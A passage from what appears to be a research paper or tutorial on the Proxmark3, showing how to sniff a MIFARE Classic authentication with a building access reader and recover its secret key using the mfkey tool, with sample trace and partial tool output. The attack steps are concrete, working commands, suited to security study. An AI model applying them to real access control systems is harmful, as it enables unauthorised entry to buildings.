tag. It shows how to recover the secret key from a building access control reader, by using only one eavesdropped authentication trace. In the second use-case is shown how to recover the secret master key from a iClass Elite access control reader using the Proxmark as a tag emulator.
5.1 MIFARE Classic
Enter the following command to start eavesdropping ISO/IEC 14443 type A communication:
hf 14a snoop
Hold the Proxmark antenna next to the reader and present the MIFARE Classic tag. Blinking of the lights indicate transmission was captured. Press the button on the Proxmark to stop the gathering frames or wait until the buffer is full. The trace most likely contains more than only the authentication information. Before the reader can exchange messages with a MIFARE Classic tag, it needs to perform the anti-collision protocol, see [36]. Most of these messages can be ignores, except second message from the tag, which reveals the unique identifier (UID) of the tag. To retrieve the eavesdropped trace from the Proxmark, the following command can be used:
hf 14a list
If the trace is received correctly, it looks very similar to the example trace which is shown below. If the trace partial frames, unexpected messages, not a clear message toggling between reader and tag, then the reception was not good enough. Try a different angle, more/less space between reader-antenna-tag, various speed to present the tag. If the antenna is tuned enough, it should pick up the signal and produce a similar trace to the one below.
 +  50782:    :     26
 +  33822:    :     26
 +  50422:    :     26
 +     64:   0: TAG 04  00
 +    944:    :     93  20
 +     64:   0: TAG 9c  59  9b  32  6c
 +   1839:    :     93  70  9c  59  9b  32  6c  6b  30
 +     64:   0: TAG 08  b6  dd
 +   3783:    :     60  32  64  69
 +    113:   0: TAG 82  a4  16  6c
 +   1287:    :     a1  e4  58  ce  6e  ea  41  e0
 +     64:   0: TAG 5c  ad  f4  39
With this information it is possible to execute the mfkey4 tool accordingly:
./mfkey <uid> <nt> <{nr}> <{ar}> <{at}> ./mfkey 9c599b32 82a4166c a1e458ce 6eea41e0 5cadf439
Which results for this example in the following output:
MIFARE Classic key recovery

Recovering key for:
  uid: 9c599b32
   nt: 82a4166c
 {nr}: a1e458ce
 {ar}: 6eea41e0
 {at}: 5cadf439
4 http://proxmark3.googlecode.com/svn/trunk/tools/mfkey
5